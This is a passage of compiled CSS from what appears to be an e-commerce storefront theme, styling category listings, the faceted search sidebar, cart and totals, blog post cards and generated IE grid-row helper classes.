    grid-column: 1 / span 2;
    grid-row: 2; }
    @media (min-width: 801px) {
      .category .category__header {
        -ms-grid-column-span: 1;
        grid-column: 2;
        padding-left: 0.78571rem; } }
    @media (min-width: 1261px) {
      .category .category__header {
        grid-column: 2 / span 3; } }
  .category .category__image-container {
    width: 100%; }
  .category .category__image {
    display: block;
    width: 100%; }
  .category .brand-image {
    max-width: 190px; }
  .category .category__title {
    font-size: 28px;
    margin-bottom: 0;
    margin-right: 0.5rem;
    margin-top: 0;
    padding: 0.34091rem 0; }
  .category .category__title-count {
    font-size: 13px;
    margin-bottom: 0.78571rem;
    width: 100%; }
    @media (min-width: 801px) {
      .category .category__title-count {
        margin-bottom: 0;
        width: auto; } }
  .category .category__description {
    margin-top: 0.78571rem;
    width: 100%; }
  .category .navBar-section.account-navigation {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 1.5rem; }
  .category .page-sidebar {
    grid-column: 1;
    grid-row: 3;
    padding: 0;
    width: calc(100% - 0.78571rem); }
    @media (min-width: 801px) {
      .category .page-sidebar {
        float: none;
        grid-column: 1;
        grid-row: 1 / span 5;
        padding-right: 0.78571rem;
        width: 100%; } }
    @media screen and (max-width: 550px) {
      .category .page-sidebar.page-sidebar--small-btn {
        max-width: 65%; } }
    .category .page-sidebar .sidebarBlock {
      display: none; }
      @media (min-width: 801px) {
        .category .page-sidebar .sidebarBlock {
          display: block; } }
      .category .page-sidebar .sidebarBlock.facetedSearch {
        border: 0;
        display: block;
        margin: 0;
        padding: 0; }
      @media (min-width: 801px) {
        .category .page-sidebar .sidebarBlock + .facetedSearch {
          border-top: 1px solid #ebebeb;
          margin: 0.78571rem 0 0 0;
          padding-top: 0.78571rem; } }
    .category .page-sidebar .facetedSearch-toggle {
      align-items: center;
      background: #0071e3;
      border: 0;
      color: white;
      display: flex;
      justify-content: center;
      line-height: 2.28571rem;
      margin: 0;
      min-height: 3.42857rem;
      padding: 0.56391rem 0.35714rem;
      text-decoration: none; }
      @media (min-width: 551px) {
        .category .page-sidebar .facetedSearch-toggle {
          max-width: 10.71429rem; } }
    .category .page-sidebar .facetedSearch-toggle-text {
      float: none;
      font-weight: 600;
      text-align: center;
      width: auto; }
    .category .page-sidebar .facetedSearch-toggle-icon {
      height: 1rem;
      margin-right: 0.5rem;
      position: relative;
      width: 1rem; }
      .category .page-sidebar .facetedSearch-toggle-icon svg {
        fill: white; }
    @media screen and (max-width: 800px) {
      .category .page-sidebar .facetedSearch-navList {
        background: #e5e5e5;
        border: 1px solid #cccccc;
        border-bottom: 0;
        left: 0;
        position: absolute;
        width: calc(100vw - 3rem);
        z-index: 10; }
        .category .page-sidebar .facetedSearch-navList::before {
          border: inset 10px;
          content: "";
          display: block;
          height: 0;
          width: 0;
          border-color: transparent transparent #cccccc transparent;
          border-bottom-style: solid;
          bottom: 100%;
          left: 0.78571rem;
          position: absolute;
          right: auto; }
        .category .page-sidebar .facetedSearch-navList::after {
          border: inset 8px;
          content: "";
          display: block;
          height: 0;
          width: 0;
          border-color: transparent transparent #e5e5e5 transparent;
          border-bottom-style: solid;
          bottom: 100%;
          left: 0.92857rem;
          position: absolute;
          right: auto; } }
    .category .page-sidebar .navList {
      margin-bottom: 0; }
    .category .page-sidebar .navList-item > ul {
      margin-left: 1.2rem; }
    .category .page-sidebar .navList-action {
      color: #333333;
      font-size: 13px; }
      .category .page-sidebar .navList-action:hover {
        color: #333333; }
      .category .page-sidebar .navList-action.navList-action-active {
        font-weight: 700; }
    .category .page-sidebar .accordion {
      border: 0;
      margin-bottom: 0; }
    .category .page-sidebar .accordion-navigation.toggleLink.is-open + .accordion-content {
      margin-bottom: 0.78571rem;
      padding-top: 0; }
      @media (min-width: 801px) {
        .category .page-sidebar .accordion-navigation.toggleLink.is-open + .accordion-content {
          margin-bottom: 1.2rem; } }
    .category .page-sidebar .accordion-title,
    .category .page-sidebar .accordion-navigation.toggleLink {
      border: 0;
      color: #333333;
      font-size: 1rem;
      font-weight: 700; }
    .category .page-sidebar .accordion-title {
      margin-bottom: 0.35714rem; }
    .category .page-sidebar .accordion-content .facet-range-form .form-field {
      max-width: 4.64286rem;
      padding: 0 0.35714rem; }
      .category .page-sidebar .accordion-content .facet-range-form .form-field:last-of-type {
        max-width: 100%;
        width: auto; }
        .category .page-sidebar .accordion-content .facet-range-form .form-field:last-of-type .button {
          padding: 0 0.78571rem; }
    .category .page-sidebar .accordion--navList .accordion-navigation-actions {
      top: 50%;
      transform: translateY(-50%); }
    .category .page-sidebar .accordion--navList .accordion-block {
      border-bottom: 1px solid #cccccc;
      margin-top: 0; }
      @media (min-width: 801px) {
        .category .page-sidebar .accordion--navList .accordion-block {
          border: 0; } }
    .category .page-sidebar .navList-action--checkbox.is-selected {
      color: #0071e3; }
      .category .page-sidebar .navList-action--checkbox.is-selected::before {
        background: #0071e3; }
      .category .page-sidebar .navList-action--checkbox.is-selected::after {
        background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgb(255,255,255)' /%3E%3C/svg%3E"); }
    .category .page-sidebar .form-field .form-input--small {
      height: 2.14286rem; }
    .category .page-sidebar .form-field .button {
      height: 2.14286rem;
      padding: 0; }
  .category .navList-action {
    color: #333333;
    font-size: 13px; }
  .category .category-options {
    grid-column: 1 / span 2;
    grid-row: 3; }
    @media (min-width: 551px) {
      .category .category-options {
        align-items: center;
        display: flex;
        margin-bottom: 1.5rem; } }
    @media (min-width: 801px) {
      .category .category-options {
        -ms-grid-column-span: 1;
        flex-flow: row wrap;
        grid-column: 2;
        grid-row: 3;
        margin: 1.5rem 0;
        padding-left: 0.78571rem; } }
    @media (min-width: 1261px) {
      .category .category-options {
        grid-column: 2 / span 2; } }
    @media screen and (max-width: 550px) {
      .category .category-options > :first-child.actionBar {
        margin-left: 0;
        margin-top: 0;
        max-width: calc(65% - 0.78571rem); } }
    @media screen and (max-width: 800px) {
      .category .category-options > :first-child.actionBar {
        margin-left: auto; } }
    .category .category-options .category-compare {
      align-items: center;
      display: flex;
      height: 3.42857rem;
      justify-content: center;
      margin-bottom: 0;
      margin-left: auto;
      max-width: calc(50% - 0.78571rem);
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      text-align: center; }
      @media (min-width: 551px) {
        .category .category-options .category-compare {
          margin-right: 1.5rem; } }
      @media (min-width: 801px) {
        .category .category-options .category-compare {
          margin-left: 0; } }
      .category .category-options .category-compare.show .countPill {
        background: #333333;
        color: white;
        display: block;
        height: 1.57143rem;
        line-height: 1.57143rem;
        width: 1.57143rem; }
  .category .show-style {
    display: none;
    justify-content: space-between;
    margin-top: 0.78571rem;
    width: 100%; }
    @media (min-width: 801px) {
      .category .show-style {
        display: flex;
        justify-content: flex-end; } }
    @media (min-width: 960px) {
      .category .show-style {
        margin-top: 0;
        width: auto; } }
  .category .actionBar {
    margin-top: 0.78571rem; }
    @media (min-width: 551px) {
      .category .actionBar {
        margin: 0; } }
    @media (min-width: 801px) {
      .category .actionBar {
        margin-left: auto; } }
    @media (min-width: 960px) {
      .category .actionBar {
        margin-right: 1.5rem; } }
    .category .actionBar.actionBar--news-info {
      margin-bottom: 1.5rem;
      margin-right: 0;
      max-width: 200px; }
  .category .actionBar-section {
    align-items: center;
    display: flex;
    float: none;
    white-space: nowrap; }
    .category .actionBar-section .form-label {
      color: #333333;
      font-weight: 700;
      margin-right: 0.78571rem;
      padding-left: 0; }
    .category .actionBar-section .form-field {
      flex: 1 1 auto;
      height: 3.42857rem;
      margin-bottom: 0; }
    .category .actionBar-section .form-select {
      background-position: right 0.57143rem top 50%;
      color: #333333;
      height: 100%;
      padding: 0 1.95rem 0 0.78571rem;
      width: 100%; }
      @media (min-width: 801px) {
        .category .actionBar-section .form-select {
          padding-right: 1.995rem; } }
      .category .actionBar-section .form-select.form-select--small {
        max-width: 100%; }
  .category .productCount {
    font-size: 13px; }
    @media screen and (max-width: 1023px) {
      .category .productCount .productCount__item:last-of-type {
        margin-right: 0; } }
  .category .side-cart-container {
    display: none; }
    @media (min-width: 1261px) {
      .category .side-cart-container {
        display: block;
        max-width: 30%;
        width: 100%; } }
    @media (min-width: 1441px) {
      .category .side-cart-container {
        max-width: 23.42857rem; } }
    @media (min-width: 1261px) {
      .category .side-cart-container .side-cart {
        max-width: 23.42857rem; } }
  .category .page {
    grid-column: 1 / span 2;
    grid-row: 4;
    width: auto; }
    @media (min-width: 551px) {
      .category .page {
        grid-row: 5; } }
    @media (min-width: 801px) {
      .category .page {
        -ms-grid-column-span: 1;
        grid-column: 2;
        grid-row: 4;
        margin: 0; } }
    @media (min-width: 1261px) {
      .category .page {
        grid-column: 2 / span 2; } }
  .category .page-content {
    display: flex;
    flex-flow: row wrap;
    width: 100%; }
    @media (min-width: 551px) {
      .category .page-content {
        padding: 0; } }
  @media (min-width: 1261px) {
    .category .side-cart-enabled {
      padding-right: 0.78571rem;
      width: 70%; } }
  @media (min-width: 1441px) {
    .category .side-cart-enabled {
      width: calc(100% - 328px); } }
  @media (min-width: 1261px) {
    .category .side-cart-enabled .productCards--list {
      padding-right: 0.78571rem; } }
  .category .side-cart-enabled .productCards {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: -1.5rem; }
  .category .productCategoryCompare,
  .category .product-listing-container {
    width: 100%; }
  .category .productCard {
    margin: 0;
    padding: 0; }
    @media (min-width: 801px) {
      .category .productCard {
        padding: 0 0 0 0.78571rem; } }
  .category .productCard--grid,
  .category .page-content.side-cart-enabled .productCard--grid {
    margin-bottom: 1.5rem;
    width: 100%; }
    @media (min-width: 1024px) {
      .category .productCard--grid,
      .category .page-content.side-cart-enabled .productCard--grid {
        width: 33.33%; } }
    @media (min-width: 1300px) {
      .category .productCard--grid,
      .category .page-content.side-cart-enabled .productCard--grid {
        width: 25%;
        margin-left: 0; } }
    @media (min-width: 2500px) {
      .category .productCard--grid,
      .category .page-content.side-cart-enabled .productCard--grid {
        width: 16.66%; } }
    @media (min-width: 3100px) {
      .category .productCard--grid,
      .category .page-content.side-cart-enabled .productCard--grid {
        width: 12.5%; } }
  @media (min-width: 1024px) {
    .category .page-content.side-cart-enabled .productCard--grid {
      width: 33.33%; } }
  @media (min-width: 1261px) {
    .category .page-content.side-cart-enabled .productCard--grid {
      width: 50%; } }
  @media (min-width: 1441px) {
    .category .page-content.side-cart-enabled .productCard--grid {
      width: 33.33%; } }
  .category .productCard--list,
  .category .page-content.side-cart-enabled .productCard--list {
    margin-bottom: 1.5rem;
    width: 100%; }
  .category .news-info-list {
    margin-left: 0; }
  .category .news-info-list-item {
    border-bottom: 1px solid #ebebeb;
    list-style-type: none;
    margin-bottom: 0.78571rem; }
    .category .news-info-list-item a {
      display: inline-block;
      margin-bottom: 0.35714rem; }
    .category .news-info-list-item p {
      margin-bottom: 0.78571rem; }
  .category .category--hide {
    display: none; }
  .category .search-suggestion {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0.78571rem;
    margin-top: 0.78571rem;
    padding-bottom: 0.78571rem; }
    .category .search-suggestion:last-of-type {
      border-bottom: none; }
    .category .search-suggestion .suggestion-title {
      margin-bottom: 0.35714rem; }
    .category .search-suggestion .suggestion-list {
      margin-left: 0; }
    .category .search-suggestion .suggestion-item {
      list-style-type: none; }
  .category .pagination {
    grid-column: 2;
    grid-row: 5;
    margin: 1.5rem auto; }
  .category .pagination-list {
    margin-bottom: 0; }

.category-recent-items {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .category-recent-items {
      margin-bottom: 3rem; } }
  .category-recent-items .page-heading {
    margin-top: 0; }

.facetedSearch-optionColumns,
.toggleLink-text {
  text-decoration: underline; }

.cart {
  margin: 0;
  width: 100%; }
  .cart .page-content {
    margin-bottom: 1.5rem;
    padding: 0; }
    @media (min-width: 801px) {
      .cart .page-content {
        margin-bottom: 3rem; } }
  .cart .cart__container {
    background: white;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
    padding: 1.5rem; }
    @media (min-width: 801px) {
      .cart .cart__container {
        background: none;
        box-shadow: none;
        padding: 0; } }
    @media (min-width: 1261px) {
      .cart .cart__container {
        align-items: flex-start;
        display: flex;
        justify-content: space-between; } }
    .cart .cart__container.cart__container--empty {
      align-items: center;
      background: white;
      box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
      display: flex;
      flex-flow: column;
      padding: 6rem 1.5rem; }
      .cart .cart__container.cart__container--empty h3 {
        margin-top: 0; }
  .cart .cart__items {
    position: relative; }
    @media (min-width: 801px) {
      .cart .cart__items {
        background: white;
        box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
        padding: 1.5rem; } }
  .cart .list-add__result {
    display: none; }
  @media (min-width: 1261px) {
    .cart .cart-list-form {
      width: calc(70% - 1.5rem); } }
  @media (min-width: 1900px) {
    .cart .cart-list-form {
      width: calc(100% - 520px - 1.5rem); } }
  .cart .cart-list-form .loading-overlay {
    background-color: rgba(255, 255, 255, 0.85);
    bottom: 0;
    display: none;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 20; }
    .cart .cart-list-form .loading-overlay .loading-animation {
      left: 50%;
      position: absolute;
      top: 50%;
      transform: translateY(-50%) translateX(-50%); }
      .cart .cart-list-form .loading-overlay .loading-animation p {
        text-align: center; }
  .cart .add-to-list__controls {
    margin-bottom: 1.5rem;
    text-align: center; }
    @media (min-width: 551px) {
      .cart .add-to-list__controls {
        text-align: right; } }
    @media (min-width: 801px) {
      .cart .add-to-list__controls {
        margin: 1.5rem 0 0.78571rem; } }
    .cart .add-to-list__controls span {
      display: inline-block;
      margin: 1rem 0;
      vertical-align: middle; }
      @media (min-width: 551px) {
        .cart .add-to-list__controls span {
          margin: auto; } }
    .cart .add-to-list__controls .add-new-list {
      vertical-align: middle; }
    .cart .add-to-list__controls .button {
      margin-top: 0.35714rem;
      width: 100%; }
      @media (min-width: 551px) {
        .cart .add-to-list__controls .button {
          height: 3rem;
          line-height: 1;
          margin: 0;
          vertical-align: middle;
          width: auto; } }
    .cart .add-to-list__controls .list-selector {
      display: inline-block;
      width: 100%; }
      @media (min-width: 551px) {
        .cart .add-to-list__controls .list-selector {
          width: auto; } }
    .cart .add-to-list__controls .form-select {
      vertical-align: middle;
      margin: 0.35714rem 0;
      width: 100%; }
      @media (min-width: 551px) {
        .cart .add-to-list__controls .form-select {
          width: auto; } }
      @media (min-width: 1261px) {
        .cart .add-to-list__controls .form-select {
          margin: 0; } }
  @media (min-width: 801px) {
    .cart .cart__totals {
      background: white;
      box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
      margin-left: auto;
      margin-top: 1.5rem;
      padding: 1.5rem;
      width: 50%; } }
  @media (min-width: 1261px) {
    .cart .cart__totals {
      margin-top: 0;
      max-width: 37.14286rem;
      width: 30%; } }
  .cart .cart-list {
    border-top: 0; }
    @media (min-width: 801px) {
      .cart .cart-list {
        border-top: 1px solid #ebebeb; } }
  .cart .cart-item {
    margin-bottom: 1.5rem;
    padding-top: 0; }
    @media (min-width: 801px) {
      .cart .cart-item:last-of-type {
        border-bottom: 0;
        padding-bottom: 0; } }
    @media (min-width: 801px) {
      .cart .cart-item:last-of-type .cart-item-options {
        margin-bottom: 0; } }
  @media (min-width: 801px) {
    .cart .cart-item-title {
      padding: 0.78571rem 1.5rem 0; } }
  .cart .cart-item-name a {
    color: #333333;
    text-decoration: none; }
    .cart .cart-item-name a:hover {
      color: #333333; }
  @media (min-width: 801px) {
    .cart .cart-item-price,
    .cart .cart-header-item-price {
      padding-right: 0.78571rem;
      text-align: right; } }
  .cart .cart-remove {
    background-color: #0071e3;
    color: white; }
    .cart .cart-remove svg {
      fill: white;
      stroke: white; }
  .cart .definitionList-key {
    color: #333333;
    font-weight: 700; }
  .cart .cart-item-options {
    display: flex;
    margin-top: 0.78571rem; }
    @media (min-width: 801px) {
      .cart .cart-item-options {
        margin-bottom: 0.78571rem; } }
  .cart .cart-item-option-title {
    margin-right: 0.78571rem; }
  .cart .cart-item-option-description {
    margin-bottom: 0; }
  .cart .cart-item-label {
    color: #333333;
    font-weight: 700; }
  @media (min-width: 551px) {
    .cart .cart-item-info {
      margin-top: 0; } }
  @media (min-width: 801px) {
    .cart .cart-item-info {
      width: 15%; } }
  @media (min-width: 551px) {
    .cart .cart-item-info-sku {
      float: none;
      margin-bottom: 1rem;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart .cart-item-info-sku {
      margin-bottom: 0;
      width: 12%; } }
  .cart .form-increment {
    align-items: center;
    border: 1px solid #ebebeb;
    display: inline-flex;
    height: 2.85714rem;
    justify-content: center;
    width: 3.57143rem; }
    @media (min-width: 1261px) {
      .cart .form-increment {
        margin: 0 auto; } }
    .cart .form-increment button {
      display: none; }
    .cart .form-increment .form-input {
      color: #333333; }
      .cart .form-increment .form-input:focus {
        color: #333333; }
  .cart .cart-totals {
    width: 100%; }
  .cart .cart-total {
    align-items: center;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
    .cart .cart-total.cart-total--flex-start {
      align-items: flex-start; }
    .cart .cart-total .coupon-form,
    .cart .cart-total .cart-gift-certificate-form {
      display: flex;
      margin-bottom: 0;
      position: relative; }
      .cart .cart-total .coupon-form .button,
      .cart .cart-total .cart-gift-certificate-form .button {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        position: absolute;
        right: 0;
        top: 0;
        width: auto; }
      .cart .cart-total .coupon-form .form-input,
      .cart .cart-total .cart-gift-certificate-form .form-input {
        margin-bottom: 1rem;
        width: 100%; }
    .cart .cart-total .cart-form {
      width: 100%; }
    .cart .cart-total .form-select {
      padding-bottom: 0;
      padding-top: 0; }
  .cart .cart-total-label {
    color: #333333;
    padding-left: 0;
    text-align: left;
    width: auto; }
  .cart .cart-total-value {
    flex: 1 1 auto;
    text-align: right; }
    .cart .cart-total-value.cart-total-value--grand-total {
      color: #333333;
      font-size: 25px;
      font-weight: 700; }
    .cart .cart-total-value button {
      color: #333333; }
    .cart .cart-total-value .shipping-estimate-hide,
    .cart .cart-total-value .coupon-code-cancel,
    .cart .cart-total-value .gift-certificate-cancel {
      font-style: normal; }
  .cart .shipping-estimator {
    padding: 0.78571rem 0;
    width: 100%; }
    .cart .shipping-estimator dl {
      margin: 0; }
    .cart .shipping-estimator ul {
      margin: 0; }
    .cart .shipping-estimator .estimator-form-row {
      align-items: center;
      display: flex;
      margin-bottom: 0.78571rem;
      position: relative; }
      .cart .shipping-estimator .estimator-form-row dl {
        width: 100%; }
    .cart .shipping-estimator .estimator-form-input--price {
      margin: 0; }
    .cart .shipping-estimator .form-label {
      color: #333333; }
    .cart .shipping-estimator .select-shipping-quote {
      margin-bottom: 0; }
    .cart .shipping-estimator .estimator-form-input {
      width: 100%; }
    .cart .shipping-estimator .shipping-estimate-submit {
      width: 100%; }
  .cart .cart-actions {
    display: flex; }
    .cart .cart-actions::before, .cart .cart-actions::after {
      display: none; }
    .cart .cart-actions .button {
      float: none;
      width: 100%; }
  .cart .cart-additionalCheckoutButtons div {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    margin: 0; }
    .cart .cart-additionalCheckoutButtons div p {
      text-align: center;
      width: 100%; }
  .cart .cart-additionalCheckoutButtons .apple-pay-checkout-button {
    display: none;
    margin-top: 0.78571rem; }
  .cart .cart-clear-footer {
    display: block; }
    @media (min-width: 801px) {
      .cart .cart-clear-footer {
        display: table-row-group; } }
  .cart .cart-clear-footer tr {
    display: block; }
    @media (min-width: 801px) {
      .cart .cart-clear-footer tr {
        display: table-row; } }
  .cart .cart-clear-container {
    display: block; }
    @media (min-width: 801px) {
      .cart .cart-clear-container {
        display: table-cell; } }

.cart-item-image {
  max-height: 100%; }

.cart__alert .alertBox {
  align-items: center;
  background: #f1a500;
  border-radius: 0.21429rem;
  color: white;
  display: flex;
  padding: 0.78571rem; }

.cart__alert .alertBox-icon {
  display: block;
  margin-right: 0.78571rem;
  padding-right: 0; }
  .cart__alert .alertBox-icon svg {
    fill: white; }

.cart-remove > svg {
  height: 1rem;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 1rem; }

.swal2-icon.swal2-warning {
  border-color: #cc4749;
  color: #cc4749; }

.cart-additionalCheckoutButtons .CheckoutButton.paypal-buttons-container {
  margin-top: 1.5rem; }

.cart-clear-container {
  text-align: center;
  margin-bottom: 0.78571rem; }
  @media (min-width: 551px) {
    .cart-clear-container {
      text-align: right; } }
  .cart-clear-container a {
    margin: 0; }

.grid-list-switcher {
  display: none; }
  @media (min-width: 1024px) {
    .grid-list-switcher {
      align-items: center;
      display: flex; } }
  .grid-list-switcher .switcher {
    display: block;
    height: 1rem;
    margin-left: 0.78571rem;
    position: relative;
    width: 1rem; }
    .grid-list-switcher .switcher svg {
      fill: #333333; }
    .grid-list-switcher .switcher:hover svg {
      fill: #333333; }
    .grid-list-switcher .switcher.switch-active svg {
      fill: #0071e3; }

svg {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.icon {
  position: relative; }

.blogPosts {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-top: -0.78571rem;
  padding-top: 0.78571rem; }
  .blogPosts ul,
  .blogPosts ol {
    list-style: none;
    margin-bottom: 0; }
  .blogPosts:before, .blogPosts:after {
    content: " ";
    display: table; }
  .blogPosts:after {
    clear: both; }
  @media (min-width: 551px) {
    .blogPosts {
      display: flex;
      flex-wrap: wrap; } }
  .blogPosts::before {
    display: none; }

.blogPost {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  font-size: 1rem;
  margin-bottom: 1.5rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .postColumns--3 .blogPost {
      width: 33.33333%; }
    .postColumns--4 .blogPost {
      width: 25%; } }
  @media (min-width: 1261px) {
    .blogPost {
      width: 25%; }
      .postColumns--2 .blogPost {
        width: 50%; }
      .postColumns--3 .blogPost {
        width: 33.33333%; }
      .postColumns--5 .blogPost {
        width: 20%; } }
  .blogPost .card-body {
    text-align: center; }
  .blogPost .card-img-container {
    max-height: 17.85714rem; }

.card--blogPost {
  height: 100%;
  margin-bottom: 0; }

.card-body--blogPost {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: center; }

.blogPost-image {
  margin: 0;
  position: relative; }
  .blogPost-image + .card-body--blogPost {
    display: block;
    height: auto; }

.blogPost-thumbnail {
  width: 100%;
  height: auto; }

.card-title--blogPost {
  font-weight: 700; }

.card-text--blogPost {
  font-size: 1rem; }
  @media (min-width: 801px) {
    .card-text--blogPost {
      font-size: 13px; } }

.blogPosts-more {
  text-align: center;
  margin-bottom: 1.5rem; }

.card-text.card-text--summary {
  color: #333333; }

.relatedContent,
.relatedProducts {
  display: none; }

.microsoft-row-generator-orders--0 {
  -ms-grid-row: 5; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--0 {
      -ms-grid-row: 2; } }

.microsoft-row-generator-first--0 {
  -ms-grid-row: 1; }

.microsoft-row-generator-orders--1 {
  -ms-grid-row: 6; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--1 {
      -ms-grid-row: 3; } }

.microsoft-row-generator-first--1 {
  -ms-grid-row: 2; }

.microsoft-row-generator-orders--2 {
  -ms-grid-row: 7; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--2 {
      -ms-grid-row: 4; } }

.microsoft-row-generator-first--2 {
  -ms-grid-row: 3; }

.microsoft-row-generator-orders--3 {
  -ms-grid-row: 8; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--3 {
      -ms-grid-row: 5; } }

.microsoft-row-generator-first--3 {
  -ms-grid-row: 4; }

.microsoft-row-generator-orders--4 {
  -ms-grid-row: 9; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--4 {
      -ms-grid-row: 6; } }

.microsoft-row-generator-first--4 {
  -ms-grid-row: 5; }

.microsoft-row-generator-orders--5 {
  -ms-grid-row: 10; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--5 {
      -ms-grid-row: 7; } }

.microsoft-row-generator-first--5 {
  -ms-grid-row: 6; }

.microsoft-row-generator-orders--6 {
  -ms-grid-row: 11; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--6 {
      -ms-grid-row: 8; } }

.microsoft-row-generator-first--6 {
  -ms-grid-row: 7; }

.microsoft-row-generator-orders--7 {
  -ms-grid-row: 12; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--7 {
      -ms-grid-row: 9; } }

.microsoft-row-generator-first--7 {
  -ms-grid-row: 8; }

.microsoft-row-generator-orders--8 {
  -ms-grid-row: 13; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--8 {
      -ms-grid-row: 10; } }

.microsoft-row-generator-first--8 {
  -ms-grid-row: 9; }

.microsoft-row-generator-orders--9 {
  -ms-grid-row: 14; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--9 {
      -ms-grid-row: 11; } }

.microsoft-row-generator-first--9 {
  -ms-grid-row: 10; }

.microsoft-row-generator-orders--10 {
  -ms-grid-row: 15; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--10 {
      -ms-grid-row: 12; } }

.microsoft-row-generator-first--10 {
  -ms-grid-row: 11; }

.microsoft-row-generator-orders--11 {
  -ms-grid-row: 16; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--11 {
      -ms-grid-row: 13; } }

.microsoft-row-generator-first--11 {
  -ms-grid-row: 12; }

.microsoft-row-generator-orders--12 {
  -ms-grid-row: 17; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--12 {
      -ms-grid-row: 14; } }

.microsoft-row-generator-first--12 {
  -ms-grid-row: 13; }

.microsoft-row-generator-orders--13 {
  -ms-grid-row: 18; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--13 {
      -ms-grid-row: 15; } }

.microsoft-row-generator-first--13 {
  -ms-grid-row: 14; }

.microsoft-row-generator-orders--14 {
  -ms-grid-row: 19; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--14 {
      -ms-grid-row: 16; } }

.microsoft-row-generator-first--14 {
  -ms-grid-row: 15; }

.microsoft-row-generator-orders--15 {
  -ms-grid-row: 20; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--15 {
      -ms-grid-row: 17; } }

.microsoft-row-generator-first--15 {
  -ms-grid-row: 16; }

.microsoft-row-generator-orders--16 {
  -ms-grid-row: 21; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--16 {
      -ms-grid-row: 18; } }

.microsoft-row-generator-first--16 {
  -ms-grid-row: 17; }

.microsoft-row-generator-orders--17 {
  -ms-grid-row: 22; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--17 {
      -ms-grid-row: 19; } }

.microsoft-row-generator-first--17 {
  -ms-grid-row: 18; }

.microsoft-row-generator-orders--18 {
  -ms-grid-row: 23; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--18 {
      -ms-grid-row: 20; } }

.microsoft-row-generator-first--18 {
  -ms-grid-row: 19; }

.microsoft-row-generator-orders--19 {
  -ms-grid-row: 24; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--19 {
      -ms-grid-row: 21; } }

.microsoft-row-generator-first--19 {
  -ms-grid-row: 20; }

.microsoft-row-generator-orders--20 {
  -ms-grid-row: 25; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--20 {
      -ms-grid-row: 22; } }

.microsoft-row-generator-first--20 {
  -ms-grid-row: 21; }

.microsoft-row-generator-orders--21 {
  -ms-grid-row: 26; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--21 {
      -ms-grid-row: 23; } }

.microsoft-row-generator-first--21 {
  -ms-grid-row: 22; }

.microsoft-row-generator-orders--22 {
  -ms-grid-row: 27; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--22 {
      -ms-grid-row: 24; } }

.microsoft-row-generator-first--22 {
  -ms-grid-row: 23; }

.microsoft-row-generator-orders--23 {
  -ms-grid-row: 28; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--23 {
      -ms-grid-row: 25; } }

.microsoft-row-generator-first--23 {
  -ms-grid-row: 24; }

.microsoft-row-generator-orders--24 {
  -ms-grid-row: 29; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--24 {
      -ms-grid-row: 26; } }

.microsoft-row-generator-first--24 {
  -ms-grid-row: 25; }

.microsoft-row-generator-orders--25 {
  -ms-grid-row: 30; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--25 {
      -ms-grid-row: 27; } }

.microsoft-row-generator-first--25 {
  -ms-grid-row: 26; }

.microsoft-row-generator-orders--26 {
  -ms-grid-row: 31; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--26 {
      -ms-grid-row: 28; } }

.microsoft-row-generator-first--26 {
  -ms-grid-row: 27; }

.microsoft-row-generator-orders--27 {
  -ms-grid-row: 32; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--27 {
      -ms-grid-row: 29; } }

.microsoft-row-generator-first--27 {
  -ms-grid-row: 28; }

.microsoft-row-generator-orders--28 {
  -ms-grid-row: 33; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--28 {
      -ms-grid-row: 30; } }

.microsoft-row-generator-first--28 {
  -ms-grid-row: 29; }

.microsoft-row-generator-orders--29 {
  -ms-grid-row: 34; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--29 {
      -ms-grid-row: 31; } }

.microsoft-row-generator-first--29 {
